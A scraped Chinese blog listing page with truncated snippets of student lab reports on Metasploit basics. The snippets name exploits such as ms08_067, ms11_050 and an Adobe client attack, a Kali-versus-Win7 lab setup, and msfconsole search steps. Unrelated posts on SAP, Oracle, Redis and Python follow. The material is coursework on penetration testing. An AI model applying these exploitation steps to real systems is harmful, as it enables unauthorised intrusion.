2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019 20165220 网络对抗 Exp5 MSF基础

实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms11_050:(1分) 1.3 一个针对客户端的攻击,如Adobe:(1分) 1.4 成功应用任何 ...

- 2018-2019 20165219 网络对抗 Exp5 MSF基础

实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms ...

- 20145338 《网络对抗》 MSF基础应用

20145338<网络对抗> MSF基础应用 实验内容 ·掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路. 具体需要完成(1)一个主动攻击;(2)一个针对浏览器的攻击 ...

- 20145308 《网络对抗》 MSF基础应用 学习总结

20145308 <网络对抗> MSF基础应用 学习总结 实验内容 掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路.具体需要完成(1)一个主动攻击,如ms08_067 ...

- 20145326蔡馨熤《网络对抗》——MSF基础应用

20145326蔡馨熤<网络对抗>——MSF基础应用 实验后回答问题 用自己的话解释什么是exploit,payload,encode. exploit:起运输的作用,将数据传输到对方主机 ...

- 20155218《网络对抗》MSF基础应用

20155218<网络对抗>MSF基础应用 实验过程 1.一个主动攻击实践,如ms08_067; 首先使用 search ms08_067查询一下该漏洞: show target 查看可以 ...

- 20155304《网络对抗》MSF基础应用

20155304<网络对抗>MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_ ...

随机推荐

- SD从零开始15-18

SD从零开始15 税(Taxes) 税确定的标准Criteria for tax determination 你可以在sales organization level分配一个rule(blank,A, ...

- SD从零开始11-12

SD从零开始11 定价中的条件技术(Condition Technique in Pricing) 定价程序Pricing Procedure 所有定价中允许的条件类型都包含在定价程序中: 通过为每个 ...

- SAP FI/CO 基本概念

每一个SAP从业者都对这些概念不陌生,理解透了这些概念,对SAP的业务体系构架才能有明确地认识. 1.集团(client)的概念:是SAP中的最高等级:每一个集团建立主数据库. 2.公司(Compan ...

- Oracle 参数文件及相关操作介绍

Oracle 参数文件及相关操作介绍 by:授客 QQ:1033553122 1.服务器参数文件 服务器参数文件是一个二进制文件,作为初始化参数的存储仓库.实例运行时,可用ALTER SYSTEM来改 ...

- .NET 获取类内成员的名称,以字符串形式显示

需要做一个功能,显示类内的属性名和对应的值.比如有类 Public Class SupervisedParams Public TestMode As string Public Ti ...

- IDEA报错:Error starting ApplicationContext. To display the auto-configuration report re-run your application with 'debug' enabled. ('crmWatcherService'错误)

单表插入项目,插入前正常,插入后运行webapplication报错: run: debug: 于webapplication报错: Injection of autowired dependenci ...

- 【Redis】Redis学习(三) Redis 主从模式详解

不管任何程序,只运行一个实例都是不可靠的,一旦因为网络原因导致所在机器不可达,或者所在服务器挂掉,那么这个程序将不能对外提供服务了,Redis也是一样的.不过Redis的主从并不是解决这个问题的,一些 ...

- JSP隐含对象

1.out隐含对象 (输出对象) 直接用于在JSP页面输出内容 javax.servlet.jsp.JspWriter(抽象类) 继承自java.io.Writer JSP中的out对象最终被转化成s ...

- Django 处理modelform错误信息

cp:https://blog.csdn.net/qq_34964399/article/details/79781071

- 【Python】爬取网站图片

import requests import bs4 import urllib.request import urllib import os hdr = {'User-Agent': 'Mozil ...